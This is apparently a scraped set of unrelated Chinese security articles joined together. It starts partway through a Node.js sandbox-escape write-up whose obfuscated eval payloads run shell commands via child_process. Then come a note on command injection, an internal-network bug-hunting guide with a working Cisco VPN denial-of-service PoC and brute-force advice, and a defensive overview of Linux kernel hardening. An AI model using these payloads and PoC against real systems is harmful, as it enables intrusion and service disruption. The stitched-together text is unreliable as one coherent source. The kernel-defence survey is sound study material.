Reflect.get(Object.values(Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`)))),1)(`Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjdXJsIDEyNy4wLjAuMToxMjM0Iik=`,`base`.concat(64)).toString()
但问题在于,这样传过去后,eval只会进行解码,而不是执行解码后的内容,所以需要再套一层eval,因为过滤了eval关键字,同样考虑用反射获取到eval函数。
Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes('eva')))(Reflect.get(Object.values(Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`)))),1)(`Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5jb25zdHJ1Y3Rvci5fbG9hZCgiY2hpbGRfcHJvY2VzcyIpLmV4ZWNTeW5jKCJjdXJsIDEyNy4wLjAuMToxMjM0Iik=`,`base`.concat(64)).toString())
在能拿到`Buffer.from`的情况下,用16进制编码也一样.
Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes('eva')))(Reflect.get(Object.values(Reflect.get(global, Reflect.ownKeys(global).find(x=>x.startsWith(`Buf`)))),1)(`676c6f62616c2e70726f636573732e6d61696e4d6f64756c652e636f6e7374727563746f722e5f6c6f616428226368696c645f70726f6365737322292e6578656353796e6328226375726c203132372e302e302e313a313233342229`,`he`.concat(`x`)).toString())
当然,由于前面提到的16进制和字符串的特性,也可以拿到eval后直接传16进制字符串
Reflect.get(global, Reflect.ownKeys(global).find(x=>x.includes(`eva`)))(`\x67\x6c\x6f\x62\x61\x6c\x2e\x70\x72\x6f\x63\x65\x73\x73\x2e\x6d\x61\x69\x6e\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x2e\x5f\x6c\x6f\x61\x64\x28\x22\x63\x68\x69\x6c\x64\x5f\x70\x72\x6f\x63\x65\x73\x73\x22\x29\x2e\x65\x78\x65\x63\x53\x79\x6e\x63\x28\x22\x63\x75\x72\x6c\x20\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x3a\x31\x32\x33\x34\x22\x29`)
感觉nodejs中对字符串的处理方式太灵活了,如果能eval的地方,最好还是不要用字符串黑名单做过滤吧。
感谢我前端大哥[semesse](https://blog.semesse.me/)的帮助
## 参考链接
1. <https://xz.aliyun.com/t/9167>
2. <https://camp.hackingfor.fun/>
|
社区文章
|
某大佬在FB说了个思路就是在有命令注入的exec里用post传入'"sh
$_FILE['file']['tmp_name']"'就可以执行。这个没太懂是啥原理,sh不是linux命令么,后面跟php的代码是如何执行的?
|
社区文章
|
**注意!请不要在未授权的情况下对厂商的业务系统进行拒绝服务或者代码执行测试,一切后果自负!**
## 前言
在企业内部,为了方便员工无纸化办公及审批流程上的电子化需求,都建设了不少的IT业务系统,这些内部业务系统因为只有公司内部员工才能使用,所以可以从这些地方下手进行漏洞的挖掘。
在挖掘之前首先我们要搞清楚在企业的内网中,建设的业务系统有哪些,是自己建立的还是采用第三方厂商的系统,如果是自己建立的系统,则挖掘漏洞的难度较大;而如果使用第三方公司的业务系统,就会相对来说好操作一点,根据我挖掘漏洞的经验,大概总结出这些:
* 邮件系统
一般使用 Microsoft
Exchange、Zimbra、Coremail,或者使用网易、腾讯、谷歌等公司的企业邮箱,但根据我的观察,以Exchange居多。
如果没有二次验证可以尝试进行爆破登录,但是如果有二次验证就不行了
* OA 办公自动化系统
这里可选择的产品太多了,要根据实际环境来看,存在的漏洞点例如:
致远OA的RCE代码执行:
* 内部的业务系统
这些系统主要以Web业务为主,比如HR系统、权限系统、各个业务管理后台、CRM等,主要存在的漏洞就是未授权访问,XSS盲打等漏洞
但是因为一般来说这些页面都是接入了权限系统的,因为很多业务系统都是如果没有登录态或者登录态消失的话,你一打开就会把你跳转到统一登录页可以使用Burp
Suite拦截,
你可以直接通过查看源代码的方式发现页面中的JS文件寻找接口,如果JS中有Source Map,就看Source Map,否则你就只能看Chrome
DevTool里面那上万行即使Lint一下也看不懂的代码了:
例如,某处API越权:
未授权访问:
Apereo CAS的Logout任意URL跳转漏洞,这个要看企业有没有做验证,如果没有做验证的话可以尝试
例如 <https://example.com/sso/logout?service=https://www.baidu.com>
登出时的服务域名设置为百度进行尝试看是否可以跳转
* VPN
这个我觉得没有企业会自己搞吧,使用的无非就这么几家:思科、深信服、Palo Alto或者华为什么
一般可以用来撞库爆破,因为这类VPN系统通常不会存在验证码(有些厂家魔改的除外),而且一般会和统一身份认证SSO对接,例如进入某内网,或者拒绝服务漏洞,比如:Cisco
VPN的拒绝服务漏洞CVE-2018-0101。对应PoC:
import requests
import sys
import urllib3
headers = {}
headers['User-Agent'] = 'Open AnyConnect VPN Agent v7.08-265-gae481214-dirty'
headers['Content-Type'] = 'application/x-www-form-urlencoded'
headers['X-Aggregate-Auth'] = '1'
headers['X-Transcend-Version'] = '1'
headers['Accept-Encoding'] = 'identity'
headers['Accept'] = '*/*'
headers['X-AnyConnect-Platform'] = 'linux-64'
headers['X-Support-HTTP-Auth'] = 'false'
xml = """<?xml version="1.0" encoding="UTF-8"?>
<config-auth client="a" type="a" aggregate-auth-version="a">
<host-scan-reply>A</host-scan-reply>
</config-auth>
"""
r = requests.post(sys.argv[1], data = xml, headers = headers, verify=False, allow_redirects=False)
* 内部IM
大部分都是钉钉,或者有的企业自己开发了IM比如阿里郎、橘子堆等,可以尝试进行挖掘,但是最好不要去社工,很多SRC都是禁止你去社工的。
|
社区文章
|
# Linux 内核安全机制总结
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
之前面试被问到了内核安全机制的相关问题,但是没有很好的回答出来,所以在此以学习的目的总结这方面的知识。欢迎各位师傅一起交流讨论。
## 防御框架
说到Linux内核防御就不得不提起那张广泛流传的`Linux Kernel Defence
Map`。这里放出两个不同版本的对比图,可以看到新版本中又对老版本的地图做了一些修改和添加。新图在老图的基础上修改了一些语言描述,并且调整了排列顺序,增加了ARM,Intel的硬件防护,clang的CFI,PAX_RAP。所以这里我会按照新图的顺序来讲解。
这个地图把Linux内核的防御相关内容划分成了八种不同的类别,这里简单介绍一下:
* 绿色标记:Linux内核的主线防御
* 白色标记:通用防御技术
* 深蓝色标记:主线不支持的防御
* 紫色标记:bug检测
* 灰色标记:商用防御
* 粉色标记:漏洞
* 浅蓝色标记:硬件防御
* 黄色标记:利用技术
防御方面会总结Linux的主线防御,商用防御和硬件防御,主线不支持的防御将不会出现。
## 防御技术
### RANDSTRUCT
它是作为一个GCC的插件,能够随机化C写的结构体布局,这个选项开启的时候会把内核中的结构体字段重新排列。这个重新排列的过程发生在编译期间,插件会获得一个随机种子,根据这个来重新排列结构体字段,使得攻击者无法精确知道结构体对应位置的字段。因此,提高了漏洞利用的难度。
参考:<https://lwn.net/Articles/722293/>
### LATENT_ENTROPY
GCC的插件之一,这个插件为了缓解内核在启动和启动之后生成加密密钥的熵太少的问题。这个插件会把随机值混入到有`__latent_entropy`属性标记的函数中的`latent_entropy`全局变量中。这个全局变量的值会被加入到内核熵池中用来增加熵。
参考:<https://lwn.net/Articles/688492/>
### PAX_RANDKSTACK
由PaX
Team实现的`PAX_RANDKSTACK`是针对进程内核栈的随机化。由于内核栈本身的实现,内核中是可以任意访问没有任何防护的。随机化对栈布局的打乱,配合内核栈信息的擦除,能够有效防止内核信息泄漏,不容易猜透内存的布局。
实现总结:
1. pax_randomize_kstack的实现。这个函数读取时钟(随机数)对进程内核栈基址进行掩码异或,获取有随机化偏移的栈基址,赋值给相应的内核结构,栈增长时就会基于这个随机化地址。
2. 在相应的系统调用入口处插入随机化的函数。因为进程內核栈的使用是通过进程触发系统调用(当然还有异常和中断),陷进内核,来切换到进程内核栈,随机化应该在这些地方插入执行。而它放置的位置是在系统调用返回之前。
3. 配合性地,PaX 实现了 pax_erase_kstack 函数,在内核/用户空间切换的时候进行内核信息抹除,填充。
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PAX_RANDKSTACK.md>
### __ro_after_init
为了减少内核中的攻击面,会标记内核的一部分为只读内容。内核在初始化过程中会写入一些内容,但在初始化之后这部分内容确定为只读作用,这种情况下我们不能使用const,因为实际上它是有写入修改的,所以就诞生了`__ro_after_init`。它会在内核初始化完成之后把这些内存区域标记为只读。
参考:<https://lwn.net/Articles/676145/>
### PAX_CONSTIFY_PLUGIN
为了缓解修改函数指针劫持控制流的攻击方式而推出的GCC插件。它会使得所有的函数指针的结构体都变为只读。
参考:<https://isopenbsdsecu.re/mitigations/missing_features/>
### PAX_SIZE_OVERFLOW
用于检测溢出用的GCC插件,它会用double类型大小的数据结构来保存size表达式的计算结果,然后拿这个结果和实际的输出大小作比较,以此来检查溢出的情况。但是,这个检测不会针对整个源码,只会对一些特定的地方做检查,比如内存分配的时候错误的大小导致的缓冲区溢出。也可以对一些地方做标记,跳过对它们的溢出检查。
参考:<https://ir.library.oregonstate.edu/downloads/zp38wj554>
### REFCOUNT_FULL
这个是一个针对引用计数的溢出保护,在对引用计数操作的函数中添加指令检测refcount是否为负。如果没有这个保护,内核对象引用计数不断增加,当发生溢出时,引用计数为负数,内存即可被释放,而此时程序还有对该指针所值内存的引用,就有可能发生`use
after free`,可以用做攻击利用。
参考:<https://lwn.net/Articles/728626/>
类似的保护`PAX_REFCOUNT`
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PAX_REFCOUNT.md>
### TIF_FSCHECK flag
一些执行路径会临时升高`addr_limit`,为了内核代码能够像读写用户内存一样读写内核内存,但如果就这样返回到用户态,那么在用户态就可以读写到内核内存,所以这个标志位会在返回用户态时检查`addr_limit`的值。对任何调用了`set_fs()`都会设置线程标记`TIF_FSCHECK`。
参考:<https://patchwork.kernel.org/project/kernel-hardening/patch/[email protected]/>
### SCHED_STACK_END_CHECK
这个选项是为了检查在调用`schedule()`时的栈溢出情况。如果栈结束的位置发现被覆盖,那么这些被覆盖区域的内容是不可信的。这是为了确保不会发生错误行为,被覆盖区域如果执行可能会在后续阶段出现数据损坏或崩溃。这个检查的运行时开销很小。
参考:<https://cateee.net/lkddb/web-lkddb/SCHED_STACK_END_CHECK.html>
### GRKERNSEC_KSTACKOVERFLOW
Grsecurity 的 KSTACKOVERFLOW 特性是针对进程内核栈溢出的一些加固措施,主要包括:
* 进程内核栈初始化时的`vmap`与 `thread_info`的分离
* `double_fault` 中 `Guard page` 的检测
* 一些指针的检查
* 一些配合性的初始化
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/KSTACKOVERFLOW.md>
以下是另外两个相关的防御机制
#### VMAP_STACK
这个机制是采用vmalloc申请的内存作为内核栈,这样可以利用vmalloc自带的`guard
page`增强栈溢出检测能力,同时这些申请的内存空间在物理上可能是不连续的,能够减少内存的碎片化。
参考:<https://blog.csdn.net/rikeyone/article/details/105971720>
#### THREAD_INFO_IN_TASK
这个选项开启的时候会把`thread_info`放入到`task_struct`中,在原来的结构中`task_struct`和`thread_info`是分开的,这个`thread_info`位于线程栈的最低地址处,但又比`task_struct`地址高,所以如果发生溢出会使得`thread_info`的数据结构被破坏,不会被判断为栈溢出。
union thread_union {
#ifndef CONFIG_ARCH_TASK_STRUCT_ON_STACK
struct task_struct task;
#endif
#ifndef CONFIG_THREAD_INFO_IN_TASK
struct thread_info thread_info;
#endif
unsigned long stack[THREAD_SIZE/sizeof(long)];
};
参考:<https://zhuanlan.zhihu.com/p/84591715>
### HARDENED_USERCOPY
这个安全机制是从`PAX_USERCOPY`中借鉴学习的。Linux内核的设计中,内核地址空间和用户地址空间是隔离的,不能直接透过地址去访问内存。因此,当需要发生用户空间和内核空间进行数据交换时,需要将数据拷贝一份到另一个的内存空间中。在内核中
copy_from_user 和 copy_to_user
这组函数承担了数据在内核空间和用户空间之间拷贝的任务。这就带来一个问题,如果从用户空间拷贝到内核空间的数据长度超过内核的缓冲区长度,就会产生溢出破坏内核的空间数据导致有漏洞利用的可能。`HARDENED_USERCOPY`在这组函数中实现了对缓冲区长度的检查,当长度检查发现有溢出的可能时,就不会执行数据的复制,防止非法拷贝覆盖内存,破坏栈帧或堆。
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PAX_USERCOPY.md>
### STACKLEAK
这个机制的出现时为了缓解内核栈的溢出和泄露类型的漏洞。主要作用:
* 减少内核栈信息泄露漏洞能泄露的信息
* 阻止一些未初始化栈变量攻击
* 检测进程内核栈的溢出
整体的实现方法借鉴了`PAX_MEMORY_STACKLEAK`,一个是实现了再进出内核空间时对进程内核栈的数据进行擦除,这样就算有泄露信息的漏洞也只能得到无效数据;另外一个用于检测栈溢出的功能可以与`VMAP_STACK`和`THREAD_INFO_IN_TASK`搭配。
参考:<https://a13xp0p0v.github.io/2018/11/04/stackleak.html>
<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/MEMORY_LEAK.md>
### slub_debug
#### Z(Red Zone)
Red zone出现在内存分配对象的后面,以及后一个对象的前面,用于检测越界访问的问题,在这里面会填充`magic num`,之后检测Red
zone区域数据就能够判断是否发生溢出。
#### F(free)
激活完整性检查功能,在特定的环节比如free的时候增加各种条件判断,验证数据是否完好。可以用来检测多次free的情况。
#### P(Posion)
当对象被新分配的时候回被填充特殊的`magic num
0x5a`,这时出现对象使用就会触发未初始化使用的错误,而在对象释放之后会被填充`0x6b`,这时如果对象被使用就会触发`use after
free`的漏洞检测。
#define POISON_INUSE 0x5a /* for use-uninitialised poisoning */
#define POISON_FREE 0x6b /* for use-after-free poisoning */
#define POISON_END 0xa5 /* end-byte of poisoning */
参考:<http://www.wowotech.net/memory_management/427.html>
### FORTIFY_SOURCE
检查内存拷贝类函数的目的缓冲区是否存在溢出。检测的函数包括:`memcpy`, `mempcpy`, `memmove`, `memset`,
`strcpy`,`stpcpy`, `strncpy`, `strcat`,
`strncat`,`sprintf`,`vsprintf`,`snprintf`,`vsnprintf`,`gets`。
参考:<https://access.redhat.com/blogs/766093/posts/1976213>
### UBSAN_BOUNDS
这是一个ubsan的配置选项,用于执行数组指针越界的检查。选项开启之后能够检测出在编译期间已知数组长度的越界访问漏洞,但这个选项也有较大的局限性,它不能保护因为内存拷贝类函数造成的数组溢出。这个缺点可以用`FORTIFY_SOURCE`来解决。
参考:<https://github.com/torvalds/linux/blob/master/lib/Kconfig.ubsan>
### SLAB_FREELIST_HARDENED
加固slab
freelist的元数据的防御,许多内核堆的攻击都尝试针对slab的缓存元数据和其他基础结构,这个选项能以较小的代价加固内核slab分配器,使得通用的freelist利用方法更加难以使用。具体的做法是修改了保存在每个释放的空间的数据,
也就是freelist那个链表不再是直接取数据就能用的, 需要进行逆运算才能得到下一个空间的地址,运算过程在freelist_ptr函数中。
参考:<https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=2482ddec>
<https://hardenedlinux.github.io/system-security/2017/12/02/linux_kernel_4.14%E7%9A%84SLAB_FREELIST_HARDENED%E7%9A%84%E7%AE%80%E8%A6%81%E5%88%86%E6%9E%90.html>
### PAGE_POISONING
和`PAX_MEMORY_SANITIZE`类似的功能,在释放的页上做内存数据擦除工作。在`free_pages()`之后填入特殊的数据,在分配页之前会验证这个数据,以达到防御`use
after free`的效果,而填充的数据能减少信息泄露。这个选项对内核的执行效率会有一定的影响。
参考:<https://cateee.net/lkddb/web-lkddb/PAGE_POISONING.html>
### PAX_MEMORY_SANITIZE
这个是一个用于将已被释放的内存,进行全面的擦除的特性。实现思路很简单但效果很好,能够有效防御`use after
free`的攻击和减少部分信息泄露问题。整个擦除的过程是放在`slab`对象释放时进行,通过检测一开始设置好的`SLAB_`的标志位来确定是否对内存执行擦除。
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/MEMORY_LEAK.md#pax_memory_sanitize>
### init_on_free/init_on_alloc
这两个选项的目标是阻止信息泄露和依赖于未初始化值的控制流漏洞。开启两个选项之一能保证页分配器返回的内存和SL[A|U]B是会被初始化为0。SLOB分配器现在不支持这两个选项,因为它的kmem仿真缓存让`SLAB_TYPESAFE_BY_RCU`缓存的处理变得复杂。开启`init_on_free`也能保证页和堆对象在它们释放之后能立即初始化,因此无法使用悬挂指针访问原始数据。
参考:<https://lwn.net/Articles/791380/>
### X86: X86_INTEL_UMIP
用于intel的用户模式指令防护(User Mode Instruction
Prevention,UMIP),UMIP是一个intel新CPU推出的安全特性。如果开启,在用户模式下执行了`SGDT`,`SLDT`,`SIDT`,`SMSW`,`STR`指令就会出现报错,这些指令会泄露硬件状态信息。这些指令很少会有程序使用,大多只会出现在软件仿真上。
参考:<https://cateee.net/lkddb/web-lkddb/X86_INTEL_UMIP.html>
### kptr_restrict
内核提供的控制变量`/proc/sys/kernel/kptr_restrict`可以用来控制内核的一些信息输出。默认情况值为0,root和普通用户都能读取内核地址,值为1时只有root用户有权限获取,值为2时所有用户都没有权限获得。
参考:<https://blog.csdn.net/gatieme/article/details/78311841>
### GRKERNSEC_HIDESYM
隐藏内核符号的配置选项,如果开启选项,获取加载模块的信息和通过系统调用显示所有内核符号的操作都会被`CAP_SYS_MODULE`限制。而为了兼容性,`/proc/kallsyms`能限制root用户。
参考:<https://xorl.wordpress.com/2010/11/20/grkernsec_hidesym-hide-kernel-symbols/>
### SECURITY_DMESG_RESTRICT
用来限制未授权访问内核syslog,内核syslog包含着对漏洞利用非常有效的调试信息,例如:内核堆地址。这个方案比清除数百上千的调试信息更好,而且不会破坏这些重要的调试信息。开启选项之后只有`CAP_SYS_ADMIN`能够读取内核syslog。类似的还有`GRKERNSEC_DMESG`。
参考:<https://lwn.net/Articles/414813/>
### INIT_STACK_ALL_ZERO
这个选项开启之后会把新分配的栈上的所有数据都初始化为0,这样就消除了所有的未初始化栈变量的漏洞利用以及信息泄露。初始化为0能让字符串,指针,索引等更安全。
参考:<https://cateee.net/lkddb/web-lkddb/INIT_STACK_ALL_ZERO.html>
### STRUCTLEAK_BYREF_ALL
和`PAX_MEMORY_STRUCTLEAK`类似,只初始化那些在栈上被传输引用的变量,而剩下的没被传输出去的变量不做初始化操作。
参考:<https://www.openwall.com/lists/kernel-hardening/2019/03/11/2>
### PAX_MEMORY_STRUCTLEAK
开启选项后,内核会对之后要复制到用户态的局部变量初始化为0,这样做同样是防止未初始化的变量泄露信息。它的代价相比`PAX_MEMORY_STACKLEAK`更小,而覆盖的范围也相对更小。
参考:<https://en.wikibooks.org/wiki/Grsecurity/Appendix/Grsecurity_and_PaX_Configuration_Options>
### bpf_jit_harden
开启选项之后能加固BPF JIT编译器,能够支持eBPF
JIT后端。启用后会牺牲部分性能,但能减少JIT喷射攻击。一共有三个选项,0表示关闭,1表示针对非特权用户会做加固,2表示针对所有用户都会做加固。这个加固的实现方法是把JIT生成的立即数全部做拆分,生成一个随机数与原来的立即数做异或得到一个值,随后在使用之前再通过异或来还原原始立即数。这样攻击者想利用的立即数就会拆解,导致JIT喷射失败。
mov $0xa8909090,%eax
=>
mov $0xe1192563,%r10d
xor $0x4989b5f3,%r10d
mov %r10d,%eax
参考:<https://www.kernel.org/doc/Documentation/sysctl/net.txt>
<https://arthurchiao.art/blog/cilium-bpf-xdp-reference-guide-zh/>
### GRKERNSEC_JIT_HARDEN
如果开启选项,则将对内核的BPF
JIT引擎生成的代码做加固,用来防止JIT喷射攻击。JIT喷射会将对攻击者有用的指令放入JIT生成的32位立即数字段中,通过跳转进生成指令的中间部分来执行攻击者构造的指令序列。而这个选项可以把JIT产生的32位立即数做拆分以此来防御攻击。
参考:<https://en.wikibooks.org/wiki/Grsecurity/Appendix/Grsecurity_and_PaX_Configuration_Options>
### MODULE_SIG*
一个检查模块签名的选项,内核提供了`SHA1`,`SHA224`,`SHA256`,`SHA384`,`SHA512`五种hash算法。需要注意的是在签名完成之后不要做去除符号表等修改操作。
参考:<https://github.com/torvalds/linux/blob/master/Documentation/admin-guide/module-signing.rst>
### SECURITY_LOADPIN
LoadPin是一个用来确保所有内核加载的文件都是没有被篡改的Linux安全模块,整体的实现方法是利用新的内核文件加载机制去中断所有尝试加载进内核的文件,包括加载内核模块,读取固件,加载镜像等等,然后会把需要加载的文件与启动之后第一次加载使用的文件作比较,如果没有匹配,那么这次的加载操作会被阻止。
参考:<https://lwn.net/Articles/682302/>
### LDISC_AUTOLOAD is not set
这个是一个控制自动加载TTY行规程的选项,在历史上当有用户要使用`TIOCSETD
ioctl`或者其他方法加载内核模块时,内核总是会自动加载内核模块中的任何行规程。如果你之后不会使用一些古老的行规程,最好是把自动加载选项关闭或者设置`CAP_SYS_MODULE`权限来限制一般用户。在系统运行时还可以设置`dev.tty.ldisc_autoload`的值来改变选项。
参考:<https://cateee.net/lkddb/web-lkddb/LDISC_AUTOLOAD.html>
### GRKERNSEC_MODHARDEN
这是一个加固模块自动加载的选项,开启之后会限制非特权用户使用模块自动加载功能,主要目的是保护内核不要自动加载一些容易受攻击的模块。
参考:<https://xorl.wordpress.com/2010/11/08/grsecuritys-grkernsec_modharden-protection-and-the-rds-local-root-exploit/>
### DEBUG_WX
在启动的时候对`W+X`执行权限的映射区域产生警告,这个选项的开启能够有效的发现内核在应用`NX`之后遗留的`W+X`映射区域,而这些映射都是高风险的利用区域。需要注意的是这个选项只会在内核启动时检查一次,不会在启动之后再次检查。
参考:<https://cateee.net/lkddb/web-lkddb/DEBUG_WX.html>
### ARM: RODATA_FULL_DEFAULT_ENABLED
这是ARM版Linux内核中的一个选项,开启之后会把只读的属性应用到虚拟内存的其他线性别名上,这样可以防止代码段或一些只读数据通过其他的内存映射页被修改。这个额外的加固能够在运行时传输`rodata=off`关闭选项。如果想要在选项开启时对只读区域做修改,可以临时设置一个新的可写内存映射,做出修改之后再取消映射完成更新。
参考:<https://cateee.net/lkddb/web-lkddb/RODATA_FULL_DEFAULT_ENABLED.html>
### STRICT_{KERNEL,MODULE}_RWX
一共两个选项,一个是`STRICT_KERNEL_RWX`,开启选项之后,内核的`text`段和`rodata`段内存将会变成只读,并且非代码段的内存将会变成不可执行。这个保护防御了堆栈执行和代码段被修改的攻击。另外一个`STRICT_MODULE_RWX`,主要目的是设置加载的内核模块数据段不可执行和代码段只读,基本情况和`STRICT_KERNEL_RWX`一样。
参考:<https://cateee.net/lkddb/web-lkddb/STRICT_KERNEL_RWX.html>
<https://cateee.net/lkddb/web-lkddb/STRICT_MODULE_RWX.html>
### PAX_KERNEXEC
`PAX_KERNEXEC` 是 PaX 针对内核的 No-execute 实现,可以说是内核空间版的 pageexec/mprotect。由于
PAGEEXEC 的实现已经完成了一部分工作(实际上内核的内存访问同样也是透过 page-fault
去处理),`KERNEXEC`选项的代码实现主要包括这几方面:
* 对内核空间的内存属性进行设置(RO & NX)
* 内核态的内存访问的控制
* 可加载内核模块(W^X)和 bios/efi 内存属性的控制
* 透过 gcc-plugin 的配合实现
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PAX_KERNEXEC.md>
### STACKPROTECTOR
检查栈缓冲区溢出的保护,这个选项开启之后会产生大家都很熟悉的`canary`,在函数开头部分一个值会被放进栈的返回地址之前。当发成栈溢出覆盖到`canary`,在函数返回时会检查先前放入的值,如果与前面生成的值不匹配则会终止程序。`canary`产生的条件是栈空间大于等于8字节,需要gcc
4.2版本以上。
参考:<https://cateee.net/lkddb/web-lkddb/STACKPROTECTOR.html>
### ARM: SHADOW_CALL_STACK
这个选项会开启Clang的影子调用栈,它会用一个影子栈来保存函数的返回地址,这样即使攻击者修改了返回地址也无法劫持控制流,但它只能用在Clang作为编译语言的情况下。然而当攻击者知道影子栈的位置,并拥有写入的权限,那么这个防护将会失效。
参考:<https://cateee.net/lkddb/web-lkddb/SHADOW_CALL_STACK.html>
### Control Flow Integrity
为了缓解各种控制流劫持攻击而提出的一种防御手段,在最原始的设计中是通过分析程序的控制流图,获取间接转移指令(包括间接跳转、间接调用、和函数返回指令)目标的白名单,并在运行过程中,核对间接转移指令的目标是否在白名单中。但这种检查针对系统中的每一个跳转和调用就会造成极大的系统开销,而粗粒度的检查又会导致安全性的下降。所以现在的安全研究员在探索新的CFI技术,使其在可接受的开销下能获得高安全性。
#### ARM: ARM64_PTR_AUTH + ARM64_BTI_KERNEL
`ARM64_PTR_AUTH`是开启指针认证支持的选项,开启之后会提供签名和认证指针的指令并产生相关的密钥,这些保护能阻止ROP类修改地址的攻击。需要ARMv8.3才能支持的新特性。
`ARM64_BTI_KERNEL`开启选项会把分支目标识别(BTI)应用到内核中,能够对间接跳转的目标进行限制,能阻止JOP类的跳转攻击。与指针认证结合使用能很大程度上减少控制流劫持攻击。需要ARMv8.5才能支持的新特性。
参考:<https://cateee.net/lkddb/web-lkddb/ARM64_PTR_AUTH.html>
<https://cateee.net/lkddb/web-lkddb/ARM64_BTI_KERNEL.html>
<https://www.secrss.com/articles/9812>
#### X86: Intel CET
Intel开发的新安全机制控制流执行技术CET(Control-flow Enforcement
Technology),主要提供了两个功能,间接分支跟踪和影子栈。间接分支跟踪能提供对间接分支的保护,用来防御`JOP/COP`类的攻击方法。影子栈可以提供对返回地址的保护,用来防御`ROP`类的攻击方法,影子栈的实现方式大多类似,这里同样是保存返回地址然后在函数返回时对地址做检查。
参考:<https://newsroom.intel.com/editorials/intel-cet-answers-call-protect-common-malware-threats/#gs.yeecux>
#### PAX_RAP
PaX/Grsecurity团队在2015年提出的针对Linux内核的新安全机制。其中的防御思路也分成两个部分,其一,针对返回地址的保护,它将返回地址保存在`rbx`中并与`r12`异或,在函数返回之前再异或回来并与返回地址作比较。例子如下:
push %rbx
mov 8(%rsp),%rbx
xor %r12,%rbx
...
xor %r12,%rbx
cmp %rbx,8(%rsp)
jnz .error
pop %rbx
retn
.error:
ud2
其二,针对非直接控制跳转的保护,它这里会在调用之前检查调用地址是否在白名单中,在调用返回之前也会进行检查。
调用执行之前:
cmpq $0x11223344,-8(%rax)
jne .error
call *%rax
...
cmpq $0x55667788,-16(%rax)
jne .error
call *%rax
...
dq 0x55667788,0x11223344
func:
调用返回之前:
call ...
jmp 1f
dq 0xffffffffaabbccdd
1:
...
mov %(rsp),%rcx
cmpq $0xaabbccdd,2(%rcx)
jne .error
retn
参考:<https://pax.grsecurity.net/docs/PaXTeam-H2HC15-RAP-RIP-ROP.pdf>
### SMEP/PXN
在x86架构下为SMEP(Supervisor Mode Execution
Prevention,管理模式执行保护),在ARM架构下为PXN(Privileged eXecute Never,永不执行权限)。
SMEP是禁止内核执行用户空间的代码,如果在内核中执行了用户空间的代码就会触发页错误。开启条件是`CR4`寄存器的第21位为1,如果被设置为0则保护关闭。(这也给突破保护留下了机会,如果能通过漏洞把`CR4`寄存器的第20位设置为0即可绕过)
PXN 是一个防止用户空间代码被内核空间执行的安全特性(和SMEP一样)。在 ARMv7 的硬件支持下,通过 PXN
比特位的设定,决定该页的内存是否可被内核执行,可有效防止 ret2usr 攻击。需要ARMv7的硬件支持。
参考:<https://github.com/hardenedlinux/grsecurity-101-tutorials/blob/master/grsec-code-analysis/PXN.md>
<https://blog.csdn.net/qq_40827990/article/details/98937960>
### SMAP/PAN
在x86架构下为SMAP(Supervisor Mode Access
Prevention,管理模式访问保护),在ARM架构下为PAN(Privileged Access Never,永不访问权限)。
SMAP是禁止内核访问用户空间的数据,如果在内核中访问了用户空间的代码就会出现错误。开启条件是`CR4`寄存器的第22位为1,如果被设置为0则保护关闭。绕过的方式同样可以是利用漏洞修改`RC4`寄存器的值。
PAN是一个防止用户空间数据被内核空间访问的安全特性(和SMAP一样)。需要ARMv8.1的硬件支持,下面有两个PAN相关的内核配置选项。
参考:<https://mp.weixin.qq.com/s/ErugGvrJxhrf0qoxzWgQAQ>
#### ARM: CPU_SW_DOMAIN_PAN
选项开启之后,启用CPU的PAN保护,确保内核无法访问用户空间数据来提高安全性。实现思路是用不同的内存映射来做约束,但遇到内核确实需要访问用户空间数据的情况时,会临时关闭保护。
参考:<https://cateee.net/lkddb/web-lkddb/CPU_SW_DOMAIN_PAN.html>
<a href=”https://patchwork.kernel.org/project/linux-arm-kernel/patch/E1ZSmQG-0002za-E3[@rmk](https://github.com/rmk
"@rmk")-PC.arm.linux.org.uk/””>https://patchwork.kernel.org/project/linux-arm-kernel/patch/[email protected]/
#### ARM: ARM64_SW_TTBR0_PAN
这个选项是用`TTBR0_EL1`交换来仿真实现PAN保护。开启选项之后通过把`TTBR0_EL1`指向保留归零区域和保留的ASID来阻止内核直接访问用户空间数据。当需要访问的时候会临时恢复合法的`TTBR0_EL1`。
参考:<https://cateee.net/lkddb/web-lkddb/ARM64_SW_TTBR0_PAN.html>
### PAX_MEMORY_UDEREF
这个防御机制是针对 Linux
的内核/用户空间做地址分离,再结合`KERNEXEC`能够防御大量针对内核的漏洞利用,比如`ret2usr/ret2dir`这类将特权级执行流引向用户空间的攻击方式。在
32-bit 的 x86 下,分离的特性很大部分是透过分段机制的寄存器去实现的,而 amd64 以后由于段寄存器功能的削弱,PaX 针对 64-bit
精心设计了`KERNEXEC/UDEREF`,包括使用 PCID 特性和`per-cpu-pgd`的实现等。后续UDEREF的改进(2017版)主要是利用硬件特性SMAP提升了性能的同时保证安全性。
UDEREF的实现主要包括几个方面:
* `per-cpu-pgd` 的实现,将内核/用户空间的页目录彻底分离,彼此无法跨界访问
* PCID 特性的使用,跨界访问的时候产生硬件检查
* 内核/用户空间切换时,将用户空间映射为不可执行以及一些刷新 TLB 配合实现
由于 UDEREF 经过漫长的演变,而且不同的硬件设施会产生不同的防御效果和安全性能,因此 PaX 实现了如下几种模式的 UDEREF:
